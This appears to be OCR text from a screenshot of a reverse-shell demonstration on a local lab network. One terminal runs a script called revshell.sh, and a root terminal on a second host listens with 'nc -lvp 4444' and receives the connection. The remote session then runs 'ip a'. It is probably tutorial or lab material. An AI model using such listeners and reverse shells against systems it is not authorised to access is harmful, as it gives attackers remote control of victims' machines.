 Hyper Shell Edit View Tools Window Help
ubuntu
Activities Terminal Jul 20 10:46
pat@ubuntuvid: ~/Documents
pat@ubuntuvid:~/Documents$ ./revshell.sh
pat@ubuntuvid: ~/Documents
root@theark:~# nc -lvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.107.
Ncat: Connection from 192.168.1.107:45942.
pat@ubuntuvid:~/Documents$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group de
fault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether bc:24:11:69:77:0d brd ff:ff:ff:ff:ff:ff
altname enp0s18
inet 192.168.1.107/24 brd 192.168.1.255 scope global dynamic noprefixrou
te ens18
valid_lft 83668sec preferred_lft 83668sec
inet6 fe80::566a:9da7:d539:c72/64 scope link noprefixroute
valid_lft forever preferred_lft forever
pat@ubuntuvid:~/Documents$
Ubuntu 22.0...
Other Locations